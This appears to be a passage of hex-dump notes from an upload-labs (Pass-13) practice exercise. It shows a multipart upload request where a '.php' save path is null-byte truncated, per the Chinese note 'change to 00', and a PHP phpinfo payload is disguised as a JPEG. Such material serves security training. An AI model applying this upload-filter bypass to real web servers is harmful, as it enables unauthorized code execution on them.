 1f 78 63 68 61 6e 67 65 3b 76 3d 62 33 3b 71 3d 30 xchange;v=b3;q=0
20 2e 39 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 74 .9Referer: htt
21 70 3a 2f 2f 75 70 6c 6f 61 64 2d 6c 61 62 73 2f p://upload-labs/
22 50 61 73 73 2d 31 33 2f 69 6e 64 65 78 2e 70 68 Pass-13/index.ph
23 70 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 pAccept-Encodi
24 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 ng: gzip, deflat
25 65 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 eAccept-Langua
26 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 3d 30 ge: zh-CN,zh;q=0
27 2e 39 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 .9Connection:
28 63 6c 6f 73 65 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 close------W
29 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 ebKitFormBoundar
2a 79 36 77 58 74 42 7a 31 52 6b 31 4c 6f 64 75 41 y6wXtBz1Rk1LoduA
2b 64 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f dContent-Dispo
2c 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
2d 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 5f 70 61 a; name="save_pa
2e 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 th"../upload
2f 2f 32 33 33 2e 70 68 70 61 0d 0a 2d 2d 2d 2d 2d /233.phpa-----
30 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound
31 61 72 79 36 77 58 74 42 7a 31 52 6b 31 4c 6f 64 ary6wXtBz1Rk1Lod
32 75 41 64 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 uAdContent-Dis
33 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
34 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 ata; name="uploa
35 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d d_file"; filenam
36 65 3d 22 32 33 33 2e 6a 70 67 22 0d 0a 43 6f 6e e="233.jpg"Con
37 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 tent-Type: image
38 2f 6a 70 65 67 0d 0a 0d 0a 3c 3f 70 68 70 20 70 /jpeg<?php p
改成00
39 68 70 69 6e 66 6f 28 29 3b 20 3f 3e 0d 0a 2d 2d hpinfo(); ?>--
3a 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f ----WebKitFormBo
3b 75 6e 64 61 72 79 36 77 58 74 42 7a 31 52 6b 31 undary6wXtBz1Rk1
3c 4c 6f 64 75 41 64 0d 0a 43 6f 6e 74 65 6e 74 2d LoduAdContent-
3d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
3e 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 75 m-data; name="su
3f 62 6d 69 74 22 0d 0a 0d 0a e4 b8 8a e4 bc a0 0d bmit"ä¸□ä¼
40 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 ------WebKitFor
41 6d 42 6f 75 6e 64 61 72 79 36 77 58 74 42 7a 31 mBoundary6wXtBz1